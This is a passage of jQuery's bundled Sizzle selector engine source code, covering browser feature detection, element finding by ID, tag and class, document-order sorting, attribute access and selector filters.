markFunction( function( argument ) {\n                    argument = +argument;\n                    return markFunction( function( seed, matches ) {\n                        var j,\n                            matchIndexes = fn( [], seed.length, argument ),\n                            i = matchIndexes.length;\n\n                        // Match elements found at the specified indexes\n                        while ( i-- ) {\n                            if ( seed[ ( j = matchIndexes[ i ] ) ] ) {\n                                seed[ j ] = !( matches[ j ] = seed[ j ] );\n                            }\n                        }\n                    } );\n                } );\n            }\n\n            /**\n             * Checks a node for validity as a Sizzle context\n             * @param {Element|Object=} context\n             * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value\n             */\n            function testContext( context ) {\n                return context && typeof context.getElementsByTagName !== \"undefined\" && context;\n            }\n\n// Expose support vars for convenience\n            support = Sizzle.support = {};\n\n            /**\n             * Detects XML nodes\n             * @param {Element|Object} elem An element or a document\n             * @returns {Boolean} True iff elem is a non-HTML XML node\n             */\n            isXML = Sizzle.isXML = function( elem ) {\n                var namespace = elem && elem.namespaceURI,\n                    docElem = elem && ( elem.ownerDocument || elem ).documentElement;\n\n                // Support: IE <=8\n                // Assume HTML when documentElement doesn't yet exist, such as inside loading iframes\n                // https://bugs.jquery.com/ticket/4833\n                return !rhtml.test( namespace || docElem && docElem.nodeName || \"HTML\" );\n            };\n\n            /**\n             * Sets document-related variables once based on the current document\n             * @param {Element|Object} [doc] An element or document object to use to set the document\n             * @returns {Object} Returns the current document\n             */\n            setDocument = Sizzle.setDocument = function( node ) {\n                var hasCompare, subWindow,\n                    doc = node ? node.ownerDocument || node : preferredDoc;\n\n                // Return early if doc is invalid or already selected\n                // Support: IE 11+, Edge 17 - 18+\n                // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                // two documents; shallow comparisons work.\n                // eslint-disable-next-line eqeqeq\n                if ( doc == document || doc.nodeType !== 9 || !doc.documentElement ) {\n                    return document;\n                }\n\n                // Update global variables\n                document = doc;\n                docElem = document.documentElement;\n                documentIsHTML = !isXML( document );\n\n                // Support: IE 9 - 11+, Edge 12 - 18+\n                // Accessing iframe documents after unload throws \"permission denied\" errors (jQuery #13936)\n                // Support: IE 11+, Edge 17 - 18+\n                // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                // two documents; shallow comparisons work.\n                // eslint-disable-next-line eqeqeq\n                if ( preferredDoc != document &&\n                    ( subWindow = document.defaultView ) && subWindow.top !== subWindow ) {\n\n                    // Support: IE 11, Edge\n                    if ( subWindow.addEventListener ) {\n                        subWindow.addEventListener( \"unload\", unloadHandler, false );\n\n                        // Support: IE 9 - 10 only\n                    } else if ( subWindow.attachEvent ) {\n                        subWindow.attachEvent( \"onunload\", unloadHandler );\n                    }\n                }\n\n                // Support: IE 8 - 11+, Edge 12 - 18+, Chrome <=16 - 25 only, Firefox <=3.6 - 31 only,\n                // Safari 4 - 5 only, Opera <=11.6 - 12.x only\n                // IE/Edge & older browsers don't support the :scope pseudo-class.\n                // Support: Safari 6.0 only\n                // Safari 6.0 supports :scope but it's an alias of :root there.\n                support.scope = assert( function( el ) {\n                    docElem.appendChild( el ).appendChild( document.createElement( \"div\" ) );\n                    return typeof el.querySelectorAll !== \"undefined\" &&\n                        !el.querySelectorAll( \":scope fieldset div\" ).length;\n                } );\n\n                /* Attributes\n\t---------------------------------------------------------------------- */\n\n                // Support: IE<8\n                // Verify that getAttribute really returns attributes and not properties\n                // (excepting IE8 booleans)\n                support.attributes = assert( function( el ) {\n                    el.className = \"i\";\n                    return !el.getAttribute( \"className\" );\n                } );\n\n                /* getElement(s)By*\n\t---------------------------------------------------------------------- */\n\n                // Check if getElementsByTagName(\"*\") returns only elements\n                support.getElementsByTagName = assert( function( el ) {\n                    el.appendChild( document.createComment( \"\" ) );\n                    return !el.getElementsByTagName( \"*\" ).length;\n                } );\n\n                // Support: IE<9\n                support.getElementsByClassName = rnative.test( document.getElementsByClassName );\n\n                // Support: IE<10\n                // Check if getElementById returns elements by name\n                // The broken getElementById methods don't pick up programmatically-set names,\n                // so use a roundabout getElementsByName test\n                support.getById = assert( function( el ) {\n                    docElem.appendChild( el ).id = expando;\n                    return !document.getElementsByName || !document.getElementsByName( expando ).length;\n                } );\n\n                // ID filter and find\n                if ( support.getById ) {\n                    Expr.filter[ \"ID\" ] = function( id ) {\n                        var attrId = id.replace( runescape, funescape );\n                        return function( elem ) {\n                            return elem.getAttribute( \"id\" ) === attrId;\n                        };\n                    };\n                    Expr.find[ \"ID\" ] = function( id, context ) {\n                        if ( typeof context.getElementById !== \"undefined\" && documentIsHTML ) {\n                            var elem = context.getElementById( id );\n                            return elem ? [ elem ] : [];\n                        }\n                    };\n                } else {\n                    Expr.filter[ \"ID\" ] =  function( id ) {\n                        var attrId = id.replace( runescape, funescape );\n                        return function( elem ) {\n                            var node = typeof elem.getAttributeNode !== \"undefined\" &&\n                                elem.getAttributeNode( \"id\" );\n                            return node && node.value === attrId;\n                        };\n                    };\n\n                    // Support: IE 6 - 7 only\n                    // getElementById is not reliable as a find shortcut\n                    Expr.find[ \"ID\" ] = function( id, context ) {\n                        if ( typeof context.getElementById !== \"undefined\" && documentIsHTML ) {\n                            var node, i, elems,\n                                elem = context.getElementById( id );\n\n                            if ( elem ) {\n\n                                // Verify the id attribute\n                                node = elem.getAttributeNode( \"id\" );\n                                if ( node && node.value === id ) {\n                                    return [ elem ];\n                                }\n\n                                // Fall back on getElementsByName\n                                elems = context.getElementsByName( id );\n                                i = 0;\n                                while ( ( elem = elems[ i++ ] ) ) {\n                                    node = elem.getAttributeNode( \"id\" );\n                                    if ( node && node.value === id ) {\n                                        return [ elem ];\n                                    }\n                                }\n                            }\n\n                            return [];\n                        }\n                    };\n                }\n\n                // Tag\n                Expr.find[ \"TAG\" ] = support.getElementsByTagName ?\n                    function( tag, context ) {\n                        if ( typeof context.getElementsByTagName !== \"undefined\" ) {\n                            return context.getElementsByTagName( tag );\n\n                            // DocumentFragment nodes don't have gEBTN\n                        } else if ( support.qsa ) {\n                            return context.querySelectorAll( tag );\n                        }\n                    } :\n\n                    function( tag, context ) {\n                        var elem,\n                            tmp = [],\n                            i = 0,\n\n                            // By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too\n                            results = context.getElementsByTagName( tag );\n\n                        // Filter out possible comments\n                        if ( tag === \"*\" ) {\n                            while ( ( elem = results[ i++ ] ) ) {\n                                if ( elem.nodeType === 1 ) {\n                                    tmp.push( elem );\n                                }\n                            }\n\n                            return tmp;\n                        }\n                        return results;\n                    };\n\n                // Class\n                Expr.find[ \"CLASS\" ] = support.getElementsByClassName && function( className, context ) {\n                    if ( typeof context.getElementsByClassName !== \"undefined\" && documentIsHTML ) {\n                        return context.getElementsByClassName( className );\n                    }\n                };\n\n                /* QSA/matchesSelector\n\t---------------------------------------------------------------------- */\n\n                // QSA and matchesSelector support\n\n                // matchesSelector(:active) reports false when true (IE9/Opera 11.5)\n                rbuggyMatches = [];\n\n                // qSa(:focus) reports false when true (Chrome 21)\n                // We allow this because of a bug in IE8/9 that throws an error\n                // whenever `document.activeElement` is accessed on an iframe\n                // So, we allow :focus to pass through QSA all the time to avoid the IE error\n                // See https://bugs.jquery.com/ticket/13378\n                rbuggyQSA = [];\n\n                if ( ( support.qsa = rnative.test( document.querySelectorAll ) ) ) {\n\n                    // Build QSA regex\n                    // Regex strategy adopted from Diego Perini\n                    assert( function( el ) {\n\n                        var input;\n\n                        // Select is set to empty string on purpose\n                        // This is to test IE's treatment of not explicitly\n                        // setting a boolean content attribute,\n                        // since its presence should be enough\n                        // https://bugs.jquery.com/ticket/12359\n                        docElem.appendChild( el ).innerHTML = \"<a id='\" + expando + \"'></a>\" +\n                            \"<select id='\" + expando + \"-\\r\\\\' msallowcapture=''>\" +\n                            \"<option selected=''></option></select>\";\n\n                        // Support: IE8, Opera 11-12.16\n                        // Nothing should be selected when empty strings follow ^= or $= or *=\n                        // The test attribute must be unknown in Opera but \"safe\" for WinRT\n                        // https://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section\n                        if ( el.querySelectorAll( \"[msallowcapture^='']\" ).length ) {\n                            rbuggyQSA.push( \"[*^$]=\" + whitespace + \"*(?:''|\\\"\\\")\" );\n                        }\n\n                        // Support: IE8\n                        // Boolean attributes and \"value\" are not treated correctly\n                        if ( !el.querySelectorAll( \"[selected]\" ).length ) {\n                            rbuggyQSA.push( \"\\\\[\" + whitespace + \"*(?:value|\" + booleans + \")\" );\n                        }\n\n                        // Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+\n                        if ( !el.querySelectorAll( \"[id~=\" + expando + \"-]\" ).length ) {\n                            rbuggyQSA.push( \"~=\" );\n                        }\n\n                        // Support: IE 11+, Edge 15 - 18+\n                        // IE 11/Edge don't find elements on a `[name='']` query in some cases.\n                        // Adding a temporary attribute to the document before the selection works\n                        // around the issue.\n                        // Interestingly, IE 10 & older don't seem to have the issue.\n                        input = document.createElement( \"input\" );\n                        input.setAttribute( \"name\", \"\" );\n                        el.appendChild( input );\n                        if ( !el.querySelectorAll( \"[name='']\" ).length ) {\n                            rbuggyQSA.push( \"\\\\[\" + whitespace + \"*name\" + whitespace + \"*=\" +\n                                whitespace + \"*(?:''|\\\"\\\")\" );\n                        }\n\n                        // Webkit/Opera - :checked should return selected option elements\n                        // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked\n                        // IE8 throws error here and will not see later tests\n                        if ( !el.querySelectorAll( \":checked\" ).length ) {\n                            rbuggyQSA.push( \":checked\" );\n                        }\n\n                        // Support: Safari 8+, iOS 8+\n                        // https://bugs.webkit.org/show_bug.cgi?id=136851\n                        // In-page `selector#id sibling-combinator selector` fails\n                        if ( !el.querySelectorAll( \"a#\" + expando + \"+*\" ).length ) {\n                            rbuggyQSA.push( \".#.+[+~]\" );\n                        }\n\n                        // Support: Firefox <=3.6 - 5 only\n                        // Old Firefox doesn't throw on a badly-escaped identifier.\n                        el.querySelectorAll( \"\\\\\\f\" );\n                        rbuggyQSA.push( \"[\\\\r\\\\n\\\\f]\" );\n                    } );\n\n                    assert( function( el ) {\n                        el.innerHTML = \"<a href='' disabled='disabled'></a>\" +\n                            \"<select disabled='disabled'><option/></select>\";\n\n                        // Support: Windows 8 Native Apps\n                        // The type and name attributes are restricted during .innerHTML assignment\n                        var input = document.createElement( \"input\" );\n                        input.setAttribute( \"type\", \"hidden\" );\n                        el.appendChild( input ).setAttribute( \"name\", \"D\" );\n\n                        // Support: IE8\n                        // Enforce case-sensitivity of name attribute\n                        if ( el.querySelectorAll( \"[name=d]\" ).length ) {\n                            rbuggyQSA.push( \"name\" + whitespace + \"*[*^$|!~]?=\" );\n                        }\n\n                        // FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)\n                        // IE8 throws error here and will not see later tests\n                        if ( el.querySelectorAll( \":enabled\" ).length !== 2 ) {\n                            rbuggyQSA.push( \":enabled\", \":disabled\" );\n                        }\n\n                        // Support: IE9-11+\n                        // IE's :disabled selector does not pick up the children of disabled fieldsets\n                        docElem.appendChild( el ).disabled = true;\n                        if ( el.querySelectorAll( \":disabled\" ).length !== 2 ) {\n                            rbuggyQSA.push( \":enabled\", \":disabled\" );\n                        }\n\n                        // Support: Opera 10 - 11 only\n                        // Opera 10-11 does not throw on post-comma invalid pseudos\n                        el.querySelectorAll( \"*,:x\" );\n                        rbuggyQSA.push( \",.*:\" );\n                    } );\n                }\n\n                if ( ( support.matchesSelector = rnative.test( ( matches = docElem.matches ||\n                    docElem.webkitMatchesSelector ||\n                    docElem.mozMatchesSelector ||\n                    docElem.oMatchesSelector ||\n                    docElem.msMatchesSelector ) ) ) ) {\n\n                    assert( function( el ) {\n\n                        // Check to see if it's possible to do matchesSelector\n                        // on a disconnected node (IE 9)\n                        support.disconnectedMatch = matches.call( el, \"*\" );\n\n                        // This should fail with an exception\n                        // Gecko does not error, returns false instead\n                        matches.call( el, \"[s!='']:x\" );\n                        rbuggyMatches.push( \"!=\", pseudos );\n                    } );\n                }\n\n                rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join( \"|\" ) );\n                rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join( \"|\" ) );\n\n                /* Contains\n\t---------------------------------------------------------------------- */\n                hasCompare = rnative.test( docElem.compareDocumentPosition );\n\n                // Element contains another\n                // Purposefully self-exclusive\n                // As in, an element does not contain itself\n                contains = hasCompare || rnative.test( docElem.contains ) ?\n                    function( a, b ) {\n                        var adown = a.nodeType === 9 ? a.documentElement : a,\n                            bup = b && b.parentNode;\n                        return a === bup || !!( bup && bup.nodeType === 1 && (\n                            adown.contains ?\n                                adown.contains( bup ) :\n                                a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16\n                        ) );\n                    } :\n                    function( a, b ) {\n                        if ( b ) {\n                            while ( ( b = b.parentNode ) ) {\n                                if ( b === a ) {\n                                    return true;\n                                }\n                            }\n                        }\n                        return false;\n                    };\n\n                /* Sorting\n\t---------------------------------------------------------------------- */\n\n                // Document order sorting\n                sortOrder = hasCompare ?\n                    function( a, b ) {\n\n                        // Flag for duplicate removal\n                        if ( a === b ) {\n                            hasDuplicate = true;\n                            return 0;\n                        }\n\n                        // Sort on method existence if only one input has compareDocumentPosition\n                        var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;\n                        if ( compare ) {\n                            return compare;\n                        }\n\n                        // Calculate position if both inputs belong to the same document\n                        // Support: IE 11+, Edge 17 - 18+\n                        // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                        // two documents; shallow comparisons work.\n                        // eslint-disable-next-line eqeqeq\n                        compare = ( a.ownerDocument || a ) == ( b.ownerDocument || b ) ?\n                            a.compareDocumentPosition( b ) :\n\n                            // Otherwise we know they are disconnected\n                            1;\n\n                        // Disconnected nodes\n                        if ( compare & 1 ||\n                            ( !support.sortDetached && b.compareDocumentPosition( a ) === compare ) ) {\n\n                            // Choose the first element that is related to our preferred document\n                            // Support: IE 11+, Edge 17 - 18+\n                            // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                            // two documents; shallow comparisons work.\n                            // eslint-disable-next-line eqeqeq\n                            if ( a == document || a.ownerDocument == preferredDoc &&\n                                contains( preferredDoc, a ) ) {\n                                return -1;\n                            }\n\n                            // Support: IE 11+, Edge 17 - 18+\n                            // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                            // two documents; shallow comparisons work.\n                            // eslint-disable-next-line eqeqeq\n                            if ( b == document || b.ownerDocument == preferredDoc &&\n                                contains( preferredDoc, b ) ) {\n                                return 1;\n                            }\n\n                            // Maintain original order\n                            return sortInput ?\n                                ( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :\n                                0;\n                        }\n\n                        return compare & 4 ? -1 : 1;\n                    } :\n                    function( a, b ) {\n\n                        // Exit early if the nodes are identical\n                        if ( a === b ) {\n                            hasDuplicate = true;\n                            return 0;\n                        }\n\n                        var cur,\n                            i = 0,\n                            aup = a.parentNode,\n                            bup = b.parentNode,\n                            ap = [ a ],\n                            bp = [ b ];\n\n                        // Parentless nodes are either documents or disconnected\n                        if ( !aup || !bup ) {\n\n                            // Support: IE 11+, Edge 17 - 18+\n                            // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                            // two documents; shallow comparisons work.\n                            /* eslint-disable eqeqeq */\n                            return a == document ? -1 :\n                                b == document ? 1 :\n                                    /* eslint-enable eqeqeq */\n                                    aup ? -1 :\n                                        bup ? 1 :\n                                            sortInput ?\n                                                ( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :\n                                                0;\n\n                            // If the nodes are siblings, we can do a quick check\n                        } else if ( aup === bup ) {\n                            return siblingCheck( a, b );\n                        }\n\n                        // Otherwise we need full lists of their ancestors for comparison\n                        cur = a;\n                        while ( ( cur = cur.parentNode ) ) {\n                            ap.unshift( cur );\n                        }\n                        cur = b;\n                        while ( ( cur = cur.parentNode ) ) {\n                            bp.unshift( cur );\n                        }\n\n                        // Walk down the tree looking for a discrepancy\n                        while ( ap[ i ] === bp[ i ] ) {\n                            i++;\n                        }\n\n                        return i ?\n\n                            // Do a sibling check if the nodes have a common ancestor\n                            siblingCheck( ap[ i ], bp[ i ] ) :\n\n                            // Otherwise nodes in our document sort first\n                            // Support: IE 11+, Edge 17 - 18+\n                            // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                            // two documents; shallow comparisons work.\n                            /* eslint-disable eqeqeq */\n                            ap[ i ] == preferredDoc ? -1 :\n                                bp[ i ] == preferredDoc ? 1 :\n                                    /* eslint-enable eqeqeq */\n                                    0;\n                    };\n\n                return document;\n            };\n\n            Sizzle.matches = function( expr, elements ) {\n                return Sizzle( expr, null, null, elements );\n            };\n\n            Sizzle.matchesSelector = function( elem, expr ) {\n                setDocument( elem );\n\n                if ( support.matchesSelector && documentIsHTML &&\n                    !nonnativeSelectorCache[ expr + \" \" ] &&\n                    ( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&\n                    ( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {\n\n                    try {\n                        var ret = matches.call( elem, expr );\n\n                        // IE 9's matchesSelector returns false on disconnected nodes\n                        if ( ret || support.disconnectedMatch ||\n\n                            // As well, disconnected nodes are said to be in a document\n                            // fragment in IE 9\n                            elem.document && elem.document.nodeType !== 11 ) {\n                            return ret;\n                        }\n                    } catch ( e ) {\n                        nonnativeSelectorCache( expr, true );\n                    }\n                }\n\n                return Sizzle( expr, document, null, [ elem ] ).length > 0;\n            };\n\n            Sizzle.contains = function( context, elem ) {\n\n                // Set document vars if needed\n                // Support: IE 11+, Edge 17 - 18+\n                // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                // two documents; shallow comparisons work.\n                // eslint-disable-next-line eqeqeq\n                if ( ( context.ownerDocument || context ) != document ) {\n                    setDocument( context );\n                }\n                return contains( context, elem );\n            };\n\n            Sizzle.attr = function( elem, name ) {\n\n                // Set document vars if needed\n                // Support: IE 11+, Edge 17 - 18+\n                // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                // two documents; shallow comparisons work.\n                // eslint-disable-next-line eqeqeq\n                if ( ( elem.ownerDocument || elem ) != document ) {\n                    setDocument( elem );\n                }\n\n                var fn = Expr.attrHandle[ name.toLowerCase() ],\n\n                    // Don't get fooled by Object.prototype properties (jQuery #13807)\n                    val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?\n                        fn( elem, name, !documentIsHTML ) :\n                        undefined;\n\n                return val !== undefined ?\n                    val :\n                    support.attributes || !documentIsHTML ?\n                        elem.getAttribute( name ) :\n                        ( val = elem.getAttributeNode( name ) ) && val.specified ?\n                            val.value :\n                            null;\n            };\n\n            Sizzle.escape = function( sel ) {\n                return ( sel + \"\" ).replace( rcssescape, fcssescape );\n            };\n\n            Sizzle.error = function( msg ) {\n                throw new Error( \"Syntax error, unrecognized expression: \" + msg );\n            };\n\n            /**\n             * Document sorting and removing duplicates\n             * @param {ArrayLike} results\n             */\n            Sizzle.uniqueSort = function( results ) {\n                var elem,\n                    duplicates = [],\n                    j = 0,\n                    i = 0;\n\n                // Unless we *know* we can detect duplicates, assume their presence\n                hasDuplicate = !support.detectDuplicates;\n                sortInput = !support.sortStable && results.slice( 0 );\n                results.sort( sortOrder );\n\n                if ( hasDuplicate ) {\n                    while ( ( elem = results[ i++ ] ) ) {\n                        if ( elem === results[ i ] ) {\n                            j = duplicates.push( i );\n                        }\n                    }\n                    while ( j-- ) {\n                        results.splice( duplicates[ j ], 1 );\n                    }\n                }\n\n                // Clear input after sorting to release objects\n                // See https://github.com/jquery/sizzle/pull/225\n                sortInput = null;\n\n                return results;\n            };\n\n            /**\n             * Utility function for retrieving the text value of an array of DOM nodes\n             * @param {Array|Element} elem\n             */\n            getText = Sizzle.getText = function( elem ) {\n                var node,\n                    ret = \"\",\n                    i = 0,\n                    nodeType = elem.nodeType;\n\n                if ( !nodeType ) {\n\n                    // If no nodeType, this is expected to be an array\n                    while ( ( node = elem[ i++ ] ) ) {\n\n                        // Do not traverse comment nodes\n                        ret += getText( node );\n                    }\n                } else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {\n\n                    // Use textContent for elements\n                    // innerText usage removed for consistency of new lines (jQuery #11153)\n                    if ( typeof elem.textContent === \"string\" ) {\n                        return elem.textContent;\n                    } else {\n\n                        // Traverse its children\n                        for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {\n                            ret += getText( elem );\n                        }\n                    }\n                } else if ( nodeType === 3 || nodeType === 4 ) {\n                    return elem.nodeValue;\n                }\n\n                // Do not include comment or processing instruction nodes\n\n                return ret;\n            };\n\n            Expr = Sizzle.selectors = {\n\n                // Can be adjusted by the user\n                cacheLength: 50,\n\n                createPseudo: markFunction,\n\n                match: matchExpr,\n\n                attrHandle: {},\n\n                find: {},\n\n                relative: {\n                    \">\": { dir: \"parentNode\", first: true },\n                    \" \": { dir: \"parentNode\" },\n                    \"+\": { dir: \"previousSibling\", first: true },\n                    \"~\": { dir: \"previousSibling\" }\n                },\n\n                preFilter: {\n                    \"ATTR\": function( match ) {\n                        match[ 1 ] = match[ 1 ].replace( runescape, funescape );\n\n                        // Move the given value to match[3] whether quoted or unquoted\n                        match[ 3 ] = ( match[ 3 ] || match[ 4 ] ||\n                            match[ 5 ] || \"\" ).replace( runescape, funescape );\n\n                        if ( match[ 2 ] === \"~=\" ) {\n                            match[ 3 ] = \" \" + match[ 3 ] + \" \";\n                        }\n\n                        return match.slice( 0, 4 );\n                    },\n\n                    \"CHILD\": function( match ) {\n\n                        /* matches from matchExpr[\"CHILD\"]\n\t\t\t\t1 type (only|nth|...)\n\t\t\t\t2 what (child|of-type)\n\t\t\t\t3 argument (even|odd|\\d*|\\d*n([+-]\\d+)?|...)\n\t\t\t\t4 xn-component of xn+y argument ([+-]?\\d*n|)\n\t\t\t\t5 sign of xn-component\n\t\t\t\t6 x of xn-component\n\t\t\t\t7 sign of y-component\n\t\t\t\t8 y of y-component\n\t\t\t*/\n                        match[ 1 ] = match[ 1 ].toLowerCase();\n\n                        if ( match[ 1 ].slice( 0, 3 ) === \"nth\" ) {\n\n                            // nth-* requires argument\n                            if ( !match[ 3 ] ) {\n                                Sizzle.error( match[ 0 ] );\n                            }\n\n                            // numeric x and y parameters for Expr.filter.CHILD\n                            // remember that false/true cast respectively to 0/1\n                            match[ 4 ] = +( match[ 4 ] ?\n                                match[ 5 ] + ( match[ 6 ] || 1 ) :\n                                2 * ( match[ 3 ] === \"even\" || match[ 3 ] === \"odd\" ) );\n                            match[ 5 ] = +( ( match[ 7 ] + match[ 8 ] ) || match[ 3 ] === \"odd\" );\n\n                            // other types prohibit arguments\n                        } else if ( match[ 3 ] ) {\n                            Sizzle.error( match[ 0 ] );\n                        }\n\n                        return match;\n                    },\n\n                    \"PSEUDO\": function( match ) {\n                        var excess,\n                            unquoted = !match[ 6 ] && match[ 2 ];\n\n                        if ( matchExpr[ \"CHILD\" ].test( match[ 0 ] ) ) {\n                            return null;\n                        }\n\n                        // Accept quoted arguments as-is\n                        if ( match[ 3 ] ) {\n                            match[ 2 ] = match[ 4 ] || match[ 5 ] || \"\";\n\n                            // Strip excess characters from unquoted arguments\n                        } else if ( unquoted && rpseudo.test( unquoted ) &&\n\n                            // Get excess from tokenize (recursively)\n                            ( excess = tokenize( unquoted, true ) ) &&\n\n                            // advance to the next closing parenthesis\n                            ( excess = unquoted.indexOf( \")\", unquoted.length - excess ) - unquoted.length ) ) {\n\n                            // excess is a negative index\n                            match[ 0 ] = match[ 0 ].slice( 0, excess );\n                            match[ 2 ] = unquoted.slice( 0, excess );\n                        }\n\n                        // Return only captures needed by the pseudo filter method (type and argument)\n                        return match.slice( 0, 3 );\n                    }\n                },\n\n                filter: {\n\n                    \"TAG\": function( nodeNameSelector ) {\n                        var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();\n                        return nodeNameSelector === \"*\" ?\n                            function() {\n                                return true;\n                            } :\n                            function( elem ) {\n                                return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;\n                            };\n                    },\n\n                    \"CLASS\": function( className ) {\n                        var pattern = classCache[ className + \" \" ];\n\n                        return pattern ||\n                            ( pattern = new RegExp( \"(^|\" + whitespace +\n                                \")\" + className + \"(\" + whitespace + \"|$)\" ) ) && classCache(\n                                className, function( elem ) {\n                                    return pattern.test(\n                                        typeof elem.className === \"string\" && elem.className ||\n                                        typeof elem.getAttribute !== \"undefined\" &&\n                                        elem.getAttribute( \"class\" ) ||\n                                        \"\"\n                                    );\n                                } );\n                    },\n\n                    \"ATTR\": function( name, operator, check ) {\n                        return function( elem ) {\n                            var result = Sizzle.attr( elem, name );\n\n                            if ( result == null ) {\n                                return operator === \"!=\";\n                            }\n                            if ( !operator ) {\n                                return true;\n                            }\n\n                            result += \"\";\n\n                            /* eslint-disable max-len */\n\n                            return operator === \"=\" ? result === check :\n                                operator === \"!=\" ? result !== check :\n                                    operator === \"^=\" ? check && result.indexOf( check ) === 0 :\n                                        operator === \"*=\" ? check && result.indexOf( check ) > -1 :\n                                            operator === \"$=\" ? check && result.slice( -check.length ) === check :\n                                                operator === \"~=\" ? ( \" \" + result.replace( rwhitespace, \" \" ) + \" \" ).indexOf( check ) > -1 :\n                                                    operator === \"|=\" ? result === check || result.slice( 0, check.length + 1 ) === check + \"-\" :\n                                                        false;\n                            /* eslint-enable max-len */\n\n                        };\n                    },\n\n                    \"CHILD\": function( type, what, _argument, first, last ) {\n                        var simple = type.slice( 0, 3 ) !== \"nth\",\n                            forward = type.slice( -4 ) !== \"last\",\n                            ofType = what === \"of-type\";\n\n                        return first === 1 && last === 0 ?\n\n                            // Shortcut for :nth-*(n)\n                            function( elem ) {\n                                return !!elem.parentNode;\n                            } :\n\n                            function( elem, _context, xml ) {\n                                var cache, uniqueCache, outerCache, node, nodeIndex, start,\n                                    dir = simple !== forward ? \"nextSibling\" : \"previousSibling\",\n                                    parent = elem.parentNode,\n                                    name = ofType && elem.nodeName.toLowerCase(),\n                                    useCache = !xml && !ofType,\n                                    diff = false;\n\n                                if ( parent ) {\n\n                                    // :(first|last|only)-(child|of-type)\n                                    if ( simple ) {\n                                        while ( dir ) {\n                                            node = elem;\n                                            while ( ( node = node[ dir ] ) ) {\n                                                if ( ofType ?\n                                                    node.nodeName.toLowerCase() === name :\n                                                    node.nodeType === 1 ) {\n\n                                                    return false;\n                                                }\n                                            }\n\n                                            // Reverse direction for :only-* (if we haven't yet done so)\n                                            start = dir = type === \"only\" && !start && \"nextSibling\";\n                                        }\n                                        return true;\n                                    }\n\n                                    start = [ forward ? parent.firstChild : parent.lastChild ];\n\n                                    // non-xml :nth-child(...) stores cache data on `parent`\n                                    if ( forward && useCache ) {\n\n                                        // Seek `elem` from a previously-cached index\n\n                                        // ...in a gzip-friendly way\n                                        node = parent;\n                                        outerCache = node[ expando ] || ( node[ expando ] = {} );\n\n                                        // Support: IE <9 only\n                                        // Defend against cloned attroperties (jQuery gh-1709)\n                                        uniqueCache = outerCache[ node.uniqueID ] ||\n                                            ( outerCache[ node.uniqueID ] = {} );\n\n                                        cache = uniqueCache[ type ] || [];\n                                        nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];\n                                        diff = nodeIndex && cache[ 2 ];\n                                        node = nodeIndex && parent.childNodes[ nodeIndex ];\n\n                                        while ( ( node = ++nodeIndex && node && node[ dir ] ||\n\n                                            // Fallback to seeking `elem` from the start\n                                            ( diff = nodeIndex = 0 ) || start.pop() ) ) {\n\n                                            // When found, cache indexes on `parent` and break\n                                            if ( node.nodeType === 1 && ++diff && node === elem ) {\n                                                uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];\n                                                break;\n                                            }\n                                        }\n\n                                    } else {\n\n                                        // Use previously-cached element index if available\n                                        if ( useCache ) {\n\n                                            // ...in a gzip-friendly way\n                                            node = elem;\n                                            outerCache = node[ expando ] || ( node[ expando ] = {} );\n\n                                            // Support: IE <9 only\n                                            // Defend against cloned attroperties (jQuery gh-1709)\n                                            uniqueCache = outerCache[ node.uniqueID ] ||\n                                                ( outerCache[ node.uniqueID ] = {} );\n\n                                            cache = uniqueCache[ type ] || [];\n                                            nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];\n                                            diff = nodeIndex;\n                                        }\n\n                                        // xml :nth-child(...)\n                                        // or :nth-last-child(...) or :nth(-last)?-of-type(...)\n                                        if ( diff === false ) {\n\n                                            // Use the same loop as above to seek `elem` from the start\n                                            while ( ( node = ++nodeIndex && node && node[ dir ] ||\n                                                ( diff = nodeIndex = 0 ) || start.pop() ) ) {\n\n                                                if ( ( ofType ?\n                                                        node.nodeName.toLowerCase() === name :\n                                                        node.nodeType === 1 ) &&\n                                                    ++diff ) {\n\n                                                    // Cache the index of each encountered element\n                                                    if ( useCache ) {\n                                                        outerCache = node[ expando ] ||\n                                                            ( node[ expando ] = {} );\n\n                                                        // Support: IE <9 only\n                                                        // Defend against cloned attroperties (jQuery gh-1709)\n                                                        uniqueCache = outerCache[ node.uniqueID ] ||\n                                                            ( outerCache[ node.uniqueID ] = {} );\n\n                                                        uniqueCache[ type ] = [ dirruns, diff ];\n                                                    }\n\n                                                    if ( node === elem ) {\n                                                        break;\n                                                    }\n                                                }\n                                            }\n                                        }\n                                    }\n\n                                    // Incorporate the offset, then check against cycle size\n                                    diff -= last;\n                                    return diff === first || ( diff % first === 0 && diff / first >= 0 );\n                                }\n                            };\n                    },\n\n                    \"PSEUDO\": function( pseudo, argument ) {\n\n                        // pseudo-class names are case-insensitive\n                        // http://www.w3.org/TR/selectors/#pseudo-classes\n                        // Prioritize by case sensitivity in case custom pseudos are added with uppercase letters\n                        // Remember that setFilters inherits from pseudos\n         